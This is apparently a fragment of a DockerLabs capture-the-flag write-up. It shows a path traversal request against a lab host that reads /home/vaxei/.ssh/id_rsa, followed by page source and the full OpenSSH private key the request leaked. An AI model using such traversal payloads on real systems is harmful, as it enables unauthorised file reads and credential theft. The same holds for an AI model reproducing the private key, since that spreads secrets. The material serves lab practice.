 http://172.17.0.2/index.php?s
view-source:http://172.17.0.2/index.php?secret=../../../home/vaxei/.ssh/id_rsa
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
47 <p>Experience the ultimate in lorem and quiero un mando de caramelo.</p>
48 </div>
49 </section>
50
51 <footer class="bg-dark text-white text-center py-4">
52 <div class="container">
53 <p>&copy; 2024 @TLuisillo_o & DockerLabs</p>
54 </div>
55 </footer>
56
57 <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.11.6/dist/umd/popper.min.js"></script>
58 <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/js/bootstrap.min.js"></script>
59
60 </body>
61 </html>
62
63 -----BEGIN OPENSSH PRIVATE KEY-----
64 b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
65 NhAAAAAwEAAQAAAYEAvbN4ZOaACG0wA5LY+2RlPpTmBl0vBVufshHnzIzQIiBSgZUED5Dk
66 2LxNBdzStQBAx6ZMsD+jUCU02DUfOW0A7BQUrP/PqrZ+LaGgeBNcVZwyfaJlvHJy2MLVZ3
67 tmrnPURYCEcQ+4aGoGye4ozgao+FdJElH31t10VYaPX+bZX+bSxYrn6vQp2Djbl/moXtWF
68 ACgDeJGuYJIdYBGhh63+E+hcPmZgMvXDxH8o6vgCFirXInxs3O03H2kB1LwWVY9ZFdlEh8
69 t3QrmU6SZh/p3c2L1no+4eyvC2VCtuF23269ceSVCqkKzP9svKe7VCqH9fYRWr7sssuQqa
70 OZr8OVzpk7KE0A4ck4kAQLimmUzpOltDnP8Ay8lHAnRMzuXJJCtlaF5R58A2ngETkBjDMM
71 2fftTd/dPkOAIFe2p+lqrQlw9tFlPk7dPbmhVsM1CN+DkrY5D5XDeUnzICxKHCsc+/f/cmA
72 UafMqBMHtB1lucsW/Tw2757qp49+XEmic3qBWes1AAAFiGAU0eRgFNHkAAAAB3NzaC1yc2
73 EAAAGBAL2zeGTmgAhtMAOS2PtkZT6U5gZdLwVbn7IR58yM0CIgUoGVBA+Q5Ni8TQXc0rUA
74 QMemTLA/o1AlNNg1HzltAOwUFKz/z6q2fi2hoHgTXFWcMn2iZbxyctjC1Wd7Zq5z1EWAhH
75 EPuGhqBsnuKM4GqPhXSRJR99bddFWGj1/m2V/m0sWK5+r0Kdg425f5qF7VhQAoA3iRrmCS
76 HWARoYet/hPoXD5mYDL1w8R/KOr4AhYq1yJ8bNztNx9pAdS8FlWPWRXZRIfLd0K5lOkmYf
77 6d3Ni9Z6PuHsrwtlQrbhdt9uvXHklQqpCsz/bLynu1Qqh/X2EVq+7LLLkKmjma/Dlc6ZOy
78 hNAOHJOJAEC4pplM6TpbQ5z/AMvJRwJ0TM7lySQrZWheUefANp4BE5AYwzDNn37U3f3T5D
79 gCBXtqfpaq0JcPbRZT5O3T25oVbDNQjfg5GOQ+Vw3lJ8yAsShwrHPv3/3JgFGnzKgTB7Qd
80 ZbnLFv08Nu+e6qePflxJonN6gVnrNQAAAAMBAAEAAAGADK57QsTf/priBf3NUJz+YbJ4NX
81 5e6YJIXjyb3OJK+wUNzvOEdnqZZIh4s7F2n+VY70qFlOtkLQmXtfPIgcEbjyyr0dbgw0j4
82 4sRhIwspoIrVG0NTKXJojWdqTG/aRkOgXKxsmNb+snLoFPFoEUHZDjpePFcgyjXlaYmZ0G
83 +bzNv0RNgg4eWZszE13jvb5B8XtDzN4pkGlGvK1+8bInlguLmktQKItXoVhhokGkp4b+fu
84 7YjDiaS4CyWsxX50wG/ZMgYBwFLRbCDUUdKZxsmCbreHxLKT/sae64E2ahuBSckYZlIzTd
85 2lp27EOOPvdPlt9gny83JuFHBLChMd4sHq/oU8vGAiGnIvOCWs4wMArbpJQ+EALJk3GYvh
86 oqWp3Q4N4F1tmwlrbqX2KP2T5yB+rLoBxfJwLELZlzd+O8mfP9Yknaw2vVYpUixUglNWHJ
87 ZnmN1uAScPAd1ZNvIkPm6IPcThj1hVCkFXgWjQn6NdJj+NGNWcBeUrxBkH0vToD7gfAAAA
88 wQCvSzmVYSxpX3b9SgH+sHH5YmOXR9GSc8hErWMDT9glzcaeEVB3O2iH/T+JrtUlm4PXiP
89 kwFc5ZHHZTw2dd0X4VpE02JsfkgwTEyqWRMcZHTK19Pry2zskVmu6F94sOcN8154LeQBNx
90 gT22Dr/KJA71HkOH7TyeGnlsmBtZoa3sqp3co9inkccnhm1KUeduL4RcSysDqXYbBUtNB6
91 G1l8HYysm8ISCsoR4KSgxmC5lqCMfBy7z/6nOX7sm5/kP+JMsAAADBAO8TiHrYTl/kGsPM
92 ITaekvQUJWCp+FCHK07jwzNp4buYAnO3iGvhVQpcS7UboD8/mve207e97ugK4Nqc68SzSu
93 bDgAnd4FF3NLoXP/qPZPaPS1FRl0pY0jHyB+U6RELgaI34i9AierMc+4M0coUMZvxqay3o
94 t8jRhz08jiwFifszwNN7taclmNEfkrKBY7nlbxFRd2XLjknZHFUOFzOFWdtXilQa+y6qJ6
95 lKtE9KWnQgIgZB9Wt+M3lsEVWEdQKN1wAAAMEAyyEsmbLUzkBLMlu6P4+6sUq8f68eP3Ad
96 bJltoqUjEYwe9KOf07G15W2nwbE/9WeaI1DcSDpZbuOwFBBYlmijeHVAQtJWJgZcpsOyy2
97 1+JS40QbCBg+3ZcD5NX75S43WvnF+t2tN0S6aWCEqCUPyb4SSQXKi4QBKOMN8eC5XWf/aQ
98 aNrKPo4BygXUcJCAHRZ77etVNQY9VqdwvI5s0nrTexbHM9Rz6O8T+7qWgsg2DEcTv+dBUo
99 1w8tlJUw1y+rXTAAAAEnZheGVpQDIzMWRlMDI2NmZmZA==
100 -----END OPENSSH PRIVATE KEY-----
101